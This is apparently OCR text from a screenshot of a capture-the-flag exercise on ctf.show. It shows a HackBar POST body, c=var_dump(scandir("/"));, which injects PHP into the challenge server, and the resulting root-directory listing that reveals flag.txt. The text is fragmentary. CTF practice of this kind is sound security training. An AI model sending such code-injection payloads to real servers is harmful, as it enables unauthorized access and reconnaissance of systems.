 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3)
"flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4)
[14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://439eb652-e5d6-4250-b508-008afd35bdf8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir("/"));